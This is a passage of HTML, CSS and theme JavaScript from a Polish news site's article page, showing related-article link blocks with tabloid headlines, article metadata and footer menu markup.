                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1399","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Robert Azembski"><meta itemprop="url" content="https://superpress.pl/author/robert-azembski/"></span><meta itemprop="datePublished" content="2020-02-04T00:00:00+01:00"><meta itemprop="dateModified" content="2020-12-07T13:11:39+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/sklepy-autonomiczne-i-co-dalej/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Sklepy autonomiczne i co dalej?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308.jpg"><meta itemprop="width" content="1160"><meta itemprop="height" content="780"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
